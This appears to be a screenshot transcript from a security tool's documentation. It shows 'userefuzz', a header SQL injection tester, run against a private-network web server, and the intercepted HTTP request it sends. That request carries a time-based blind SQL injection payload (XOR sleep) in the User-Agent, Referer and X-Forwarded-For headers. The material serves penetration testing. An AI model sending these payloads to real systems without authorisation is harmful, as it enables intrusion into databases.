 kun on Pwnbox /tmp/testing took 23s
userefuzz -u 'http://192.168.1.13/' -p http://127.1:8080
V 2.0.0
[ 💉💉💉 Basic Header SQLI Injection Tester 💉💉💉 ]
[💉P] [ 10.0 ] URL => http://192.168.1.13/
Request to http://192.168.1.13:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 192.168.1.13
3 User-Agent: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Referer: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
8 X-Forwarded-For: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
9 UseReFuzz: Testing for SQLI in User-Agent and Referer Header
10
11